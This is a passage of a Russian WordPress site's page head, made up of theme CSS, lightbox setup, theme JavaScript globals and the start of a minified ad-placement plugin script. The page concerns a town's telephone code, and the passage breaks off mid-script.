	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
});</script>
<!-- END Fancybox for WordPress -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"22e2630827","wpRestUrl":"https:\/\/indexe.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/indexe.info\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/indexe.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="78d166c048";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:12px;
	
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:12px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #1e73be;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:30px;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://indexe.info/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://indexe.info/gorod/curib-charoda-87266",
                    "name": "Телефонный код города Цуриб/чарода - 87266"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>	<style id="tdw-css-placeholder"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/indexe.info\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return 